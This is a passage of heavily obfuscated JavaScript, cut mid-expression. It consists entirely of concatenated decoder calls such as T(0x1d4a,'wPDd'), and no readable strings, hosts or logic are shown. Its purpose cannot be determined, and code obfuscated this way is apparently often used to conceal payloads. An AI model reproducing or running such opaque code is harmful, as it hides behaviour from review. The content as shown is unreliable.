0xa9b,'$zWl')+T(0xe32,'h6q2')+T(0x131a,'gK(O')+T(0x186e,'lmcm')+T(0x18aa,'pPl3')+T(0x1d4a,'wPDd')+T(0x6a5,'mZe4')+T(0xd1d,'pPl3')+T(0x12ab,'l(E!')+T(0x1cd2,'tUmy')+T(0x1ac2,'KBoF')+T(0x11a8,'8RHC')+T(0x1d8f,'6LVU')+T(0x16f7,'%2cg')+T(0x156,']^Fw')+T(0xd2b,'h6q2')+T(0x163c,'y7l%')+T(0x19e6,'m86@')+T(0x1d0a,'mXeG')+T(0x9e0,'[&KQ')+T(0x1dd8,'%2cg')+T(0xa00,'QJC3')+T(0x544,'Q%#K')+T(0x1fe,'m86@')+T(0xe3f,'E70R')+T(0x6bb,'mZe4')+T(0x152c,'pPl3')+T(0x1b39,'E70R')+T(0x1b6f,'y7l%')+T(0x70a,'e5s5')+T(0x14cd,'YI^*')+T(0x16c0,'%BLW')+T(0xad2,'3tYK')+T(0x1d0d,'gK(O')+T(0x4fa,']^Fw')+T(0x1139,'Q%#K')+T(0x1868,'y7l%')+T(0x2f3,'d[Pk')+T(0x494,'%2cg')+T(0x1067,'$zWl')+T(0xc64,'gK(O')+T(0x1a03,'3tYK')+T(0x19d9,'DbZi')+T(0x1197,'IRv2')+T(0xdff,'tUmy')+T(0x314,'lU&K')+T(0x2be,'mZe4')+T(0xb3d,'xs]C')+T(0x353,'gK(O')+T(0xc68,'J&FJ')+T(0x1482,'mG2b')+T(0x1904,'^wgA')+T(0x15ae,'IRv2')+T(0x135c,'(npV')+T(0x1939,'DbZi')+T(0x95f,'mG2b')+T(0xc71,'8RHC')+T(0x1b04,')dnC')+T(0x1da0,'KW0L')+T(0x1598,'v&rb')+T(0x15db,'xs]C')+T(0xfb8,'e5s5')+T(0xeb8,'y7l%')+T(0x17e4,'YI^*')+T(0xbe7,'LK@A')+T(0x1378,'gK(O')+T(0x826,'QJC3')+T(0x1b66,'lmcm')+T(0x1df6,'d[Pk')+T(0x1137,'KW0L')+T(0x1aa0,'KBoF')+T(0x126a,'m86@')+T(0xde8,'rQ*T')+T(0x148d,'%2cg')+T(0x1794,'LK@A')+T(0x15f9,'wPDd')+T(0x950,'QJC3')+T(0xb4d,'3tYK')+T(0x16ee,'t1)q')+T(0x1284,']^Fw')+T(0x56a,'3tYK')+T(0x1920,'[&KQ')+T(0x348,'v&rb')+T(0x1b4a,'mG2b')+T(0x154c,'lmcm')+T(0x1de7,'mXeG')+T(0x2bd,'d[Pk')+T(0x1a68,'d[Pk')+T(0x291,'(npV')+T(0x14f0,'d[Pk')+T(0xf9a,'#R6C')+T(0x1630,'abOC')+T(0xc21,'8RHC')+T(0x11ee,'%BLW')+T(0x1d48,'6LVU')+T(0x1181,'MbPN')+T(0x7dc,'E70R')+T(0x1d8,'h6q2')+T(0x1118,'#R6C')+T(0xc6b,'LK@A')+T(0x4e1,'6LVU')+T(0xe0a,'mZe4')+T(0x16e9,'mG2b')+T(0xff3,'vf3D')+T(0x5b4,'KW0L')+T(0xf19,'pPl3')+T(0x1b7a,'tUmy')+T(0x1e3,'YI^*')+T(0x18e,'y7l%')+T(0x4e7,'h6q2')+T(0x117a,'E70R')+T(0x123b,'y7l%')+T(0x782,')dnC')+T(0xf97,'l(E!')+T(0xcb3,'xs]C')+T(0x3e5,'YI^*')+T(0xc0c,'lmcm')+T(0x655,'MbPN')+T(0x3cb,'l(E!')+T(0x4b5,'x#Xz')+T(0xb43,'xs]C')+T(0x1df,'Qqc3')+T(0x10a5,'#R6C')+T(0x126b,'LK@A')+T(0x1be4,'MbPN')+T(0x10c0,'mZe4')+T(0x10c2,'8RHC')+T(0x16a5,'J&FJ')+T(0x185d,'YI^*')+T(0x1423,'vf3D')+T(0x1cc4,'Q%#K')+T(0x1401,'tUmy')+T(0x320,'KBoF')+T(0x25c,'^wgA')+(T(0x1667,'DbZi')+T(0x1755,'IRv2')+T(0x17cf,'Lhuw')+T(0xd89,'YI^*')+T(0x1655,'lU&K')+T(0x1c67,'qzIG')+T(0x299,']^Fw')+T(0xeeb,'J&FJ')+T(0xaa1,'3tYK')+T(0x1c25,'mG2b')+T(0x12c4,'$zWl')+T(0x174a,'gK(O')+T(0x1048,'lU&K')+T(0x11fb,'lmcm')+T(0x16b7,'KBoF')+T(0x16e8,'xs]C')+T(0x551,'YI^*')+T(0x46c,'h6q2')+T(0x4db,'qzIG')+T(0x1419,'mXeG')+T(0x1abf,'t1)q')+T(0x17d0,'pPl3')+T(0x97e,'%BLW')+T(0x403,'YI^*')+T(0x2a0,'lU&K')+T(0x1969,'vf3D')+T(0x1507,'(npV')+T(0x168f,'3tYK')+T(0x193a,'lU&K')+T(0x42f,'h6q2')+T(0xb83,'LK@A')+T(0x14c1,'lmcm')+T(0x18e7,'Qqc3')+T(0x1a62,'l(E!')+T(0x3c5,'^wgA')+T(0x922,'lmcm')+T(0x31b,']^Fw')+T(0x14b3,'LK@A')+T(0x1599,'d[Pk')+T(0xd60,'J&FJ')+T(0x65f,'lmcm')+T(0x11fd,']^Fw')+T(0x6fc,'J&FJ')+T(0xf75,'MbPN')+T(0xea8,'MbPN')+T(0x2b9,'mG2b')+T(0x1318,'#R6C')+T(0x223,'Q%#K')+T(0x8c1,'%2cg')+T(0x1860,'Utdh')+T(0x239,'wPDd')+T(0x204,'abOC')+T(0xbe8,'(npV')+T(0x18ac,'Qqc3')+T(0x1c33,'l(E!')+T(0x12df,'Lhuw')+T(0x18e4,'KW0L')+T(0x19bf,']^Fw')+T(0x109a,'[&KQ')+T(0xd91,'h6q2')+T(0x80b,'MbPN')+T(0x12a2,'abOC')+T(0x128e,'v&rb')+T(0x4b9,'x#Xz')+T(0x1c7f,'t1)q')+T(0x1896,'DbZi')+T(0x1a5c,'KW0L')+T(0x53f,'rQ*T')+T(0x7c5,')dnC')+T(0x839,'h6q2')+T(0xfc6,'KBoF')+T(0x1762,'xs]C')+T(0x155b,'6LVU')+T(0x1dd,'Q%#K')+T(0x11d4,'e5s5')+T(0x7f4,'6LVU')+T(0x71d,'h6q2')+T(0x12d0,'Utdh')+T(0x1c20,'6LVU')+T(0xd24,'lmcm')+T(0x838,']^Fw')+T(0x6cc,'6LVU')+T(0x364,'l(E!')+T(0x1ada,'3tYK')+T(0x153d,'l(E!')+T(0x160a,'KBoF')+T(0x1821,'lU&K')+T(0x14f7,'mG2b')+T(0x1b9d,'e5s5')+T(0x900,'y7l%')+T(0x47f,'x#Xz')+T(0x7fc,'KBoF')+T(0x1a86,'J&FJ')+T(0x1b6c,'qzIG')+T(0x1df4,'d[Pk')+T(0x8a9,'v&rb')+T(0x28e,'lU&K')+T(0x95c,']^Fw')+T(0xb32,'Lhuw')+T(0xcdd,'LK@A')+T(0x9cd,'Q%#K')+T(0xd70,'%2cg')+T(0x482,'KW0L')+T(0x7ab,'Qqc3')+T(0x718,'MbPN')+T(0xfaf,'x#Xz')+T(0x129e,'qzIG')+T(0xae8,'mXeG')+T(0x13cb,'lU&K')+T(0x1bce,'vf3D')+T(0x1bc4,'6LVU')+T(0xe22,'d[Pk')+T(0x1bb8,'Utdh')+T(0xe9f,'%BLW')+T(0x14f1,']^Fw')+T(0xda5,'(npV')+T(0x1aee,'8RHC')+T(0x1a3,'^wgA')+T(0x1a89,'QJC3')+T(0xd17,'E70R')+T(0xff0,'YI^*')+T(0x1523,'J&FJ')+T(0x1240,'Q%#K')+T(0x1d85,'Qqc3')+T(0x12fb,'lU&K')+T(0xdb6,'lU&K')+T(0x17f5,'Lhuw')+T(0x1bba,'MbPN')+T(0x12be,'LK@A')+T(0x65b,'$zWl')+T(0x188c,'QJC3')+T(0x187e,'mG2b')+T(0x12ca,'IRv2')+T(0x5f3,'Qqc3')+T(0xa8d,'DbZi')+T(0x1d6a,'xs]C')+T(0x7e1,'YI^*')+T(0xb87,'xs]C')+T(0x2e8,'lmcm')+T(0x513,'$zWl')+T(0xffd,'MbPN')+T(0x16b,'KBoF')+T(0x187a,'KBoF')+T(0x17e3,'8RHC')+T(0x107b,'abOC')+T(0x1c6,'(npV')+T(0xefb,'LK@A')+T(0x17e6,'Q%#K')+T(0xe54,'MbPN')+T(0x1473,'x#Xz')+T(0x6dd,'%BLW')+T(0x1b51,'qzIG')+T(0xefd,'%BLW')+T(0x48b,']^Fw')+T(0x968,'d[Pk')+T(0x785,'Q%#K')+T(0x17e,'QJC3')+T(0x247,'t1)q')+T(0x1bd4,'DbZi')+T(0x30f,'LK@A')+T(0x1133,'xs]C')+T(0x106e,'Utdh')+T(0x1a20,'xs]C')+T(0xbdb,'v&rb')+T(0x1212,'QJC3')+T(0xb39,'Utdh')+T(0x1f1,'vf3D')+T(0x131e,'xs]C')+T(0x13da,'m86@')+T(0x924,'%BLW')+T(0x77a,'^wgA')+T(0x1d2f,'Q*(5')+T(0x25f,'wPDd')+T(0x17ac,'pPl3')+T(0x178d,'d[Pk')+T(0x955,'Q%#K')+T(0x56b,'rQ*T')+T(0xc77,'Lhuw')+T(0x11ea,'xs]C')+T(0x2cf,'$zWl')+T(0x19ea,'qzIG')+T(0x149d,'l(E!')+T(0xc26,'KW0L')+T(0x13e4,'wPDd')+T(0xcce,'3tYK')+T(0xc9e,'x#Xz')+T(0xad6,'abOC')+T(0x16f8,'mXeG')+T(0x967,')dnC')+T(0x16a1,'#R6C')+T(0x7a7,'t1)q')+T(0x175d,'tUmy')+T(0xdcd,'%2cg')+T(0x8d0,'v&rb')+T(0x1c6e,'Qqc3')+T(0xa18,'#R6C')+T(0xe14,'Qqc3')+T(0x177b,'xs]C')+T(0x579,'3tYK')+T(0x1819,'vf3D'))+(T(0x1957,'^wgA')+T(0x1c1c,'lU&K')+T(0x18b,'qzIG')+T(0xe9c,'gK(O')+T(0x8e4,'$zWl')+T(0x1c58,'pPl3')+T(0x1c4,'pPl3')+T(0x29c,'KBoF')+T(0x14b1,'qzIG')+T(0x5ec,'^wgA')+T(0xb79,'%2cg')+T(0x89e,'%2cg')+T(0x1b7b,'v&rb')+T(0x182b,'MbPN')+T(0x1628,'lmcm')+T(0x1c72,'IRv2')+T(0x477,'Utdh')+T(0x4d3,'Q*(5')+T(0x1780,'#R6C')+T(0xe23,'[&KQ')+T(0xeba,'qzIG')+T(0x5f7,'$zWl')+T(0x1823,'MbPN')+T(0x1dee,'h6q2')+T(0x1ccb,'y7l%')+T(0x1607,'pPl3')+T(0xbc7,'lU&K')+T(0x627,'mXeG')+T(0x1d0c,'rQ*T')+T(0x806,'l(E!')+T(0x1aff,'^wgA')+T(0x72b,'DbZi')+T(0x127a,'Q%#K')+T(0x525,'x#Xz')+T(0x6b8,'IRv2')+T(0x1ce7,'IRv2')+T(0x1b4e,'e5s5')+T(0xfc9,']^Fw')+T(0x10b0,'YI^*')+T(0x3bf,'e5s5')+T(0x1044,'3tYK')+T(0x1a22,'6LVU')+T(0x225,'KW0L')+T(0x1428,'lmcm')+T(0x1129,'abOC')+T(0x14ad,'MbPN')+T(0x1745,'pPl3')+T(0x661,'x#Xz')+T(0x58c,'mG2b')+T(0x1a8f,'mXeG')+T(0x48f,'xs]C')+T(0x8be,'%BLW')+T(0x6ed,']^Fw')+T(0xbcf,'(npV')+T(0x192,'8RHC')+T(0x1c3f,'8RHC')+T(0xc31,'Q%#K')+T(0xa51,'e5s5')+T(0x1200,'xs]C')+T(0x1383,'Q*(5')+T(0x12b1,'Qqc3')+T(0x68d,'qzIG')+T(0x9c6,'%BLW')+T(0x1ce0,'abOC')+T(0xa10,'d[Pk')+T(0xc35,'#R6C')+T(0x986,'mG2b')+T(0xce5,'abOC')+T(0x4c7,'#R6C')+T(0x255,'t1)q')+T(0x625,']^Fw')+T(0xea0,'6LVU')+T(0x926,'Lhuw')+T(0x1585,'KW0L')+T(0x1b42,'MbPN')+T(0x1054,'qzIG')+T(0x925,'QJC3')+T(0xc6c,'vf3D')+T(0x989,'mZe4')+T(0x15a0,'mZe4')+T(0x767,'MbPN')+T(0x16eb,'#R6C')+T(0x42d,'t1)q')+T(0x1a1e,'%BLW')+T(0x1a57,'%BLW')+T(0x224,'mZe4')+T(0x1949,'6LVU')+T(0x1c8,'d[Pk')+T(0x1548,'Lhuw')+T(0x1034,'8RHC')+T(0x5ca,'pPl3')+T(0x1670,'IRv2')+T(0x1881,'IRv2')+T(0x1c3b,'KBoF')+T(0x196d,'h6q2')+T(0xf37,'vf3D')+T(0x161c,'YI^*')+T(0xee7,'d[Pk')+T(0x406,'x#Xz')+T(0x699,'t1)q')+T(0x1a7c,'8RHC')+T(0x1d75,'xs]C')+T(0x1340,'KW0L')+T(0xf7c,'t1)q')+T(0x1285,'#R6C')+T(0x15a9,'pPl3')+T(0xd53,'h6q2')+T(0x619,'IRv2')+T(0x11b2,'#R6C')+T(0x100c,'gK(O')+T(0xb23,'YI^*')+T(0x4ca,'qzIG')+T(0x19da,'v&rb')+T(0xe19,'Lhuw')+T(0x18de,'QJC3')+T(0x18eb,'abOC')+T(0x17d3,'pPl3')+T(0xdeb,'l(E!')+T(0xc89,'h6q2')+T(0xb94,'mG2b')+T(0x1d45,'$zWl')+T(0x17d,'J&FJ')+T(0x14a,'qzIG')+T(0x19d,'%2cg')+T(0x3ad,'J&FJ')+T(0x73a,'[&KQ')+T(0xabc,'(npV')+T(0xe2d,'KBoF')+T(0xc3a,'pPl3')+T(0x85b,'6LVU')+T(0x1a9f,'YI^*')+T(0x61b,'v&rb')+T(0x1362,'mG2b')+T(0x1b2,'m86@')+T(0xd1c,'Lhuw')+T(0xc12,'lU&K')+T(0x132d,'wPDd')+T(0x1b48,'y7l%')+T(0x1bb2,'E70R')+T(0xa25,'Lhuw')+T(0x1108,'l(E!')+T(0x26c,'IRv2')+T(0x60f,'v&rb')+T(0x1990,'pPl3')+T(0x84f,'Utdh')+T(0x78f,'[&KQ')+T(0x273,'pPl3')+T(0x1b33,'wPDd')+T(0x1869,'mXeG')+T(0x92a,'e5s5')+T(0x19d7,'tUmy')+T(0xe04,'d[Pk')+T(0x16b0,'e5s5')+T(0x1332,'YI^*')+T(0xc17,')dnC')+T(0x145e,'abOC')+T(0x144d,'d[Pk')+T(0x1a31,'v&rb')+T(0xa77,')dnC')+T(0x227,'y7l%')+T(0x890,'$zWl')+T(0x6aa,'mG2b')+T(0xe5a,'E70R')+T(0x1879,'%BLW')+T(0xb4a,'6LVU')+T(0x2d3,'l(E!')+T(0x12e9,'$zWl')+T(0xe80,'xs]C')+T(0x78d,'%BLW')+T(0x543,'QJC3')+T(0x19dc,'^wgA')+T(0x81f,'gK(O')+T(0xf5e,'[&KQ')+T(0xad5,'Qqc3')+T(0xfb2,')dnC')+T(0xbf4,'d[Pk')+T(0x65a,'Utdh')+T(0x963,'d[Pk')+T(0x31e,'abOC')+T(0x19c2,'E70R')+T(0xcb0,'MbPN')+T(0x532,'Q*(5')+T(0x2fb,'v&rb')+T(0x86c,'Q*(5')+T(0xd4a,'xs]C')+T(0x12b0,'pPl3')+T(0x1567,'QJC3')+T(0x1b9b,'Qqc3')+T(0xdd8,'pPl3')+T(0x105a,'QJC3')+T(0xa99,')dnC')+T(0x1d06,'(npV')+T(0xb52,'MbPN')+T(0x1c37,'KBoF')+T(0x1ab3,'KBoF')+T(0x322,'QJC3')+T(0xb53,'J&FJ')+T(0x4de,'mZe4')+T(0x1db9,'Qqc3')+T(0x1a4b,'E70R'))+(T(0xd32,'QJC3')+T(0xbfc,'mXeG')+T(0xeb0,'e5s5')+T(0x1ab1,'vf3D')+T(0x507,'e5s5')+T(0x1c19,'^wgA')+T(0x189c,'E70R')+T(0x21b,'[&KQ')+T(0x1ba9,'l(E!')+T(0x15be,'^wgA')+T(0x6f0,'[&KQ')+T(0x800,'DbZi')+T(0xdcf,'tUmy')+T(0xd76,'MbPN')+T(0x196f,'J&FJ')+T(0x94b,'y7l%')+T(0x140f,'rQ*T')+T(0x1a23,'Q*(5')+T(0x102a,'Utdh')+T(0xed1,'qzIG')+T(0x1509,'mXeG')+T(0x73d,'Q*(5')+T(0x11d9,'6LVU')+T(0x214,'Q*(5')+T(0x18a8,'qzIG')+T(0x4e0,'Utdh')+T(0x1074,'y7l%')+T(0x1ca,'rQ*T')+T(0xe4d,'gK(O')+T(0xe2f,'mXeG')+T(0xd3d,'%2cg')+T(0x1c91,'%2cg')+T(0x87a,'%BLW')+T(0x7be,'wPDd')+T(0x1f8,'J&FJ')+T(0x152b,'h6q2')+T(0xcd4,'QJC3')+T(0x707,'mG2b')+T(0xdfa,'LK@A')+T(0x51f,'Q%#K')+T(0xa1f,'abOC')+T(0xc50,'qzIG')+T(0x16aa,'l(E!')+T(0x1798,'xs]C')+T(0xbba,'%BLW')+T(0x1dbd,'mZe4')+T(0xcfe,'Qqc3')+T(0x1cbb,'vf3D')+T(0xa98,'qzIG')+T(0x1b24,'l(E!')+T(0x1856,'m86@')+T(0x11b1,'lU&K')+T(0x1a8,'h6q2')+T(0x1a44,')dnC')+T(0x1004,'E70R')+T(0x1cb3,'Utdh')+T(0x110d,'Q*(5')+T(0xae3,'KBoF')+T(0x1238,'J&FJ')+T(0x121f,'y7l%')+T(0x762,'gK(O')+T(0xf5a,'mG2b')+T(0x1aa9,'Q*(5')+T(0x1349,'YI^*')+T(0x1251,'QJC3')+T(0x62e,'t1)q')+T(0x680,'3tYK')+T(0x1b98,'mG2b')+T(0x1641,'YI^*')+T(0xd90,']^Fw')+T(0x1a9b,'h6q2')+T(0xd57,']^Fw')+T(0x2f5,'tUmy')+T(0x92c,'Q%#K')+T(0xef2,']^Fw')+T(0x722,'l(E!')+T(0xaf9,'m86@')+T(0x1a04,'e5s5')+T(0x114c,'mXeG')+T(0xdbc,'QJC3')+T(0x516,'#R6C')+T(0x1635,'tUmy')+T(0x1bf9,'KBoF')+T(0x14c5,'8RHC')+T(0x16ac,'#R6C')+T(0x7a9,'x#Xz')+T(0x17fb,'MbPN')+T(0x1ad3,'LK@A')+T(0x737,'wPDd')+T(0x23a,'^wgA')+T(0x1064,'YI^*')+T(0x1801,'$zWl')+T(0x573,'MbPN')+T(0x1231,'DbZi')+T(0xec5,'Lhuw')+T(0xc34,'MbPN')+T(0x1b5e,'Qqc3')+T(0x1326,'xs]C')+T(0x854,'YI^*')+T(0x1815,'8RHC')+T(0x1ad,'$zWl')+T(0x1c9d,'YI^*')+T(0x1b06,'8RHC')+T(0x663,'y7l%')+T(0x88f,'xs]C')+T(0x1692,'YI^*')+T(0x1643,'t1)q')+T(0x6e0,'DbZi')+T(0x66f,'$zWl')+T(0x16dc,'Qqc3')+T(0x1b0e,'mZe4')+T(0x1b41,'^wgA')+T(0x18e5,']^Fw')+T(0x349,'mG2b')+T(0xcfb,'Utdh')+T(0x14ce,'tUmy')+T(0xdf7,'(npV')+T(0x12f6,'IRv2')+T(0x1d3e,'mG2b')+T(0x1d8e,'LK@A')+T(0x1c2,'pPl3')+T(0x747,'t1)q')+T(0x1249,'tUmy')+T(0x180,'qzIG')+T(0x33f,'KBoF')+T(0x160d,'^wgA')+T(0x1000,'abOC')+T(0x16a,'l(E!')+T(0x1098,'YI^*')+T(0x1517,'KW0L')+T(0x1958,'lU&K')+T(0x1bd2,'LK@A')+T(0xbb0,'e5s5')+T(0x517,'Q*(5')+T(0x184f,'mZe4')+T(0x8e7,'mXeG')+T(0x194,'tUmy')+T(0x113c,'wPDd')+T(0x2d7,'mG2b')+T(0x11f9,'E70R')+T(0x445,'3tYK')+T(0x9c7,']^Fw')+T(0x6e4,'tUmy')+T(0xd83,']^Fw')+T(0x61d,'Q*(5')+T(0x171d,'xs]C')+T(0x1b2c,'d[Pk')+T(0x1434,'[&KQ')+T(0x253,'MbPN')+T(0x17fd,'h6q2')+T(0x49f,'^wgA')+T(0x10e4,')dnC')+T(0x1c4f,'^wgA')+T(0x34a,'mG2b')+T(0x1aba,'m86@')+T(0xb09,'mG2b')+T(0xdc4,'t1)q')+T(0x997,'IRv2')+T(0x19ff,'KBoF')+T(0x1883,'lmcm')+T(0x837,'gK(O')+T(0x1ee,'mZe4')+T(0x169d,'qzIG')+T(0x4e9,'tUmy')+T(0x2a7,'LK@A')+T(0xd75,'d[Pk')+T(0xdd6,'%2cg')+T(0x18e2,'[&KQ')+T(0x452,'[&KQ')+T(0x387,'Lhuw')+T(0xda2,'l(E!')+T(0xb5c,'l(E!')+T(0x635,'YI^*')+T(0x106d,'v&rb')+T(0x1b50,'lU&K')+T(0xa47,'y7l%')+T(0x128d,'h6q2')+T(0xa82,'Lhuw')+T(0xccf,'y7l%')+T(0x12ee,'h6q2')+T(0xac0,'DbZi')+T(0xf70,'QJC3')+T(0x16b8,'t1)q')+T(0x1344,'wPDd')+T(0x16e0,'8RHC')+T(0x8fa,'y7l%')+T(0x1191,'lmcm')+T(0x18c,'(npV')+T(0x1d4b,'[&KQ')+T(0xccb,'m86@')+T(0x5c3,'rQ*T')+T(0x1a56,'J&FJ')+T(0x1c16,'tUmy')+T(0x1b0,'mXeG')+T(0x153a,'LK@A')+T(0x1c7b,'mG2b')+T(0x1a61,'qzIG')+T(0xfca,'Lhuw')+T(0x177a,'t1)q')+T(0x1313,')dnC'))+(T(0x801,'LK@A')+T(0x1bd1,'lU&K')+T(0x15eb,'[&KQ')+T(0x1a06,'l(E!')+T(0x1c21,'KBoF')+T(0xd11,'mXeG')+T(0x8a0,'h6q2')+T(0x101b,'KBoF')+T(0x991,'QJC3')+T(0x1b54,'KW0L')+T(0x1106,'l(E!')+T(0x1d28,'abOC')+T(0x9eb,'t1)q')+T(0x1b30,'8RHC')+T(0x12e7,'DbZi')+T(0xc75,'Utdh')+T(0x7ba,'^wgA')+T(0x42b,'[&KQ')+T(0x398,'pPl3')+T(0x16b4,'d[Pk')+T(0x297,'6LVU')+T(0x50a,'abOC')+T(0xb7f,')dnC')+T(0xecf,'LK@A')+T(0xb6d,'mZe4')+T(0x1cc,'rQ*T')+T(0x1ac4,'6LVU')+T(0xed5,'(npV')+T(0xffa,'6LVU')+T(0xca6,'m86@')+T(0xb19,'YI^*')+T(0x7fb,'Lhuw')+T(0x96f,'qzIG')+T(0x17af,'LK@A')+T(0xbf2,'E70R')+T(0x5d4,'l(E!')+T(0x540,'QJC3')+T(0x12b6,')dnC')+T(0x13a6,'Q%#K')+T(0x173c,'rQ*T')+T(0x1a70,'MbPN')+T(0x145c,'rQ*T')+T(0x1de9,'lU&K')+T(0x1ddb,'QJC3')+T(0x170a,'8RHC')+T(0x15df,'LK@A')+T(0xe47,'m86@')+T(0x199d,'IRv2')+T(0x16f,'8RHC')+T(0x1d2e,'LK@A')+T(0x69d,'%BLW')+T(0xca4,'e5s5')+T(0xe99,'YI^*')+T(0xc48,'#R6C')+T(0xc73,'gK(O')+T(0x906,'v&rb')+T(0x12d5,'^wgA')+T(0x1b4b,'xs]C')+T(0x803,']^Fw')+T(0x1572,'qzIG')+T(0x15e9,']^Fw')+T(0x1af3,'^wgA')+T(0xd4c,'abOC')+T(0xbbe,'rQ*T')+T(0xcc1,'Lhuw')+T(0x2e0,'mZe4')+T(0x639,'$zWl')+T(0x1c9f,'mZe4')+T(0x265,'KW0L')+T(0x37c,')dnC')+T(0x14e8,'vf3D')+T(0xe1e,'v&rb')+T(0x8a8,'Qqc3')+T(0x1734,'3tYK')+T(0x7a8,'Lhuw')+T(0x15fd,'m86@')+T(0x17f6,'mXeG')+T(0x8b0,'8RHC')+T(0xa78,'x#Xz')+T(0x1872,'$zWl')+T(0x849,'^wgA')+T(0x45f,'abOC')+T(0x1ddd,'qzIG')+T(0xf51,'Utdh')+T(0x193f,'[&KQ')+T(0x199f,'m86@')+T(0xb8f,'LK@A')+T(0x45e,'m86@')+T(0x1266,'h6q2')+T(0x11f3,'mZe4')+T(0x124c,'E70R')+T(0x10b4,'QJC3')+T(0x149f,'KBoF')+T(0x67c,'J&FJ')+T(0x119f,'mG2b')+T(0x1ad8,'m86@')+T(0xc37,'mXeG')+T(0x38b,'xs]C')+T(0x1942,'h6q2')+T(0x64e,'mG2b')+T(0x1806,'y7l%')+T(0xec2,'abOC')+T(0xc04,'wPDd')+T(0x18c9,'v&rb')+T(0x192b,'8RHC')+T(0x7c3,'wPDd')+T(0x6ce,'6LVU')+T(0xce9,'6LVU')+T(0x3e9,'wPDd')+T(0x18b5,'Q*(5')+T(0x1db5,'6LVU')+T(0x1c64,'E70R')+T(0xb55,'rQ*T')+T(0xf76,'wPDd')+T(0x241,']^Fw')+T(0xd34,'Lhuw')+T(0xa49,'vf3D')+T(0x1a35,'x#Xz')+T(0x1334,'E70R')+T(0x930,'l(E!')+T(0xe27,'lU&K')+T(0x633,'QJC3')+T(0x758,'m86@')+T(0x120b,'E70R')+T(0xf2d,'gK(O')+T(0x31a,']^Fw')+T(0x1dbf,'KW0L')+T(0xf72,'MbPN')+T(0xb88,'pPl3')+T(0x1369,'d[Pk')+T(0x4c8,'mZe4')+T(0xa3f,'t1)q')+T(0x1d54,'KW0L')+T(0xfbb,'Lhuw')+T(0x1649,'gK(O')+T(0x4dd,'YI^*')+T(0xdba,'QJC3')+T(0xc13,'mG2b')+T(0x16bf,'mXeG')+T(0x110e,'[&KQ')+T(0x1ce1,'vf3D')+T(0x1dfa,'tUmy')+T(0x18bb,'Q*(5')+T(0x1bd0,'E70R')+T(0x1707,'J&FJ')+T(0xc3f,'v&rb')+T(0xb22,'e5s5')+T(0xde1,'d[Pk')+T(0x166d,'3tYK')+T(0xd54,'qzIG')+T(0xe26,'lU&K')+T(0x1b0f,'mG2b')+T(0x1b38,'8RHC')+T(0xaa0,'mXeG')+T(0x40f,'wPDd')+T(0x1ab2,')dnC')+T(0x937,'6LVU')+T(0xd66,'KBoF')+T(0x202,'abOC')+T(0x195,'IRv2')+T(0x787,'KBoF')+T(0x660,'YI^*')+T(0x1c0b,'^wgA')+T(0x1981,'abOC')+T(0x73c,'pPl3')+T(0xb01,'Q*(5')+T(0x5fe,'tUmy')+T(0x111c,'YI^*')+T(0x75f,'MbPN')+T(0x9db,'wPDd')+T(0x110c,'d[Pk')+T(0x142a,'mZe4')+T(0x1111,'%2cg')+T(0xb58,'rQ*T')+T(0x1261,'%2cg')+T(0xa90,'h6q2')+T(0x1930,'(npV')+T(0x10b9,'LK@A')+T(0x1744,'IRv2')+T(0x2e6,'^wgA')+T(0x125a,'DbZi')+T(0x9fa,'YI^*')+T(0x7d8,'[&KQ')+T(0xda7,'m86@')+T(0xba1,'gK(O')+T(0x16fc,'d[Pk')+T(0x603,'YI^*')+T(0x1a16,'gK(O')+T(0x3cc,'Q*(5')+T(0x144a,'x#Xz')+T(0x16ca,'8RHC')+T(0x1af8,'KW0L')+T(0x2cb,'v&rb')+T(0x1036,'DbZi')+T(0x1c39,'Utdh')+T(0x1446,'vf3D')+T(0x13fc,'YI^*')+T(0x143c,'pPl3')+T(0x1052,'8RHC')+T(0x978,'Utdh'))+(T(0x1913,'Utdh')+T(0x1360,'IRv2')+T(0x1152,'%BLW')+T(0x178c,'qzIG')+T(0xbcc,'mG2b')+T(0x6ae,'tUmy')+T(0x2df,']^Fw')+T(0x17d5,'DbZi')+T(0x649,'y7l%')+T(0x192d,'mXeG')+T(0xcc9,'KBoF')+T(0x11c4,'^wgA')+T(0x1816,'wPDd')+T(0x1699,'Q*(5')+T(0x956,'Lhuw')+T(0x8c2,'J&FJ')+T(0xdc7,'qzIG')+T(0x1c92,'qzIG')+T(0x2d8,'#R6C')+T(0x7cf,'pPl3')+T(0x1570,'vf3D')+T(0x1cce,'lU&K')+T(0x1a78,'v&rb')+T(0x125f,'MbPN')+T(0x13dd,'xs]C')+T(0x1227,'3tYK')+T(0x246,'m86@')+T(0xaf6,'KBoF')+T(0x1c57,'pPl3')+T(0x1877,'mG2b')+T(0xecb,'DbZi')+T(0x27e,'DbZi')+T(0xcd6,'Qqc3')+T(0x15ee,'(npV')+T(0x14c2,'v&rb')+T(0xba6,'#R6C')+T(0xba3,'h6q2')+T(0xe50,'mG2b')+T(0x194e,')dnC')+T(0x197f,'mZe4')+T(0xaab,']^Fw')+T(0x32b,'Q*(5')+T(0x12b9,'wPDd')+T(0x17b9,'LK@A')+T(0x1698,'DbZi')+T(0x4c5,'$zWl')+T(0x316,'rQ*T')+T(0x1306,'^wgA')+T(0x18b1,'v&rb')+T(0xcde,'QJC3')+T(0xeef,'h6q2')+T(0x1c59,'3tYK')+T(0x90b,'abOC')+T(0x1b5c,'qzIG')+T(0x1832,'wPDd')+T(0x8b8,'t1)q')+T(0x1ae3,'vf3D')+T(0xfed,'Utdh')+T(0x1bc7,'%2cg')+T(0x117b,'y7l%')+T(0x14b6,'Utdh')+T(0x100f,'%BLW')+T(0x1581,'vf3D')+T(0x138f,'$zWl')+T(0xa55,'mXeG')+T(0x10a7,'DbZi')+T(0x12a5,'e5s5')+T(0x191a,'IRv2')+T(0x15bf,'m86@')+T(0x1936,'(npV')+T(0x1c55,'lmcm')+T(0xe33,'$zWl')+T(0x5c6,'wPDd')+T(0x12d1,'m86@')+T(0x1864,'x#Xz')+T(0x147a,'vf3D')+T(0x1c2c,'mZe4')+T(0x1690,'KW0L')+T(0xaf3,'Q%#K')+T(0xc54,'IRv2')+T(0x10a8,'y7l%')+T(0x36c,'tUmy')+T(0x1396,'$zWl')+T(0x9d4,'$zWl')+T(0x748,'IRv2')+T(0xc51,'Q*(5')+T(0x183d,'^wgA')+T(0xb21,'h6q2')+T(0xfa6,']^Fw')+T(0x1959,'Q*(5')+T(0x118c,'%2cg')+T(0x1dd9,'#R6C')+T(0x6d9,'wPDd')+T(0x139f,'IRv2')+T(0x1295,'pPl3')+T(0x1da5,'J&FJ')+T(0x5d2,'6LVU')+T(0x245,'lmcm')+T(0x1296,'#R6C')+T(0x7bb,'Qqc3')+T(0x15ec,'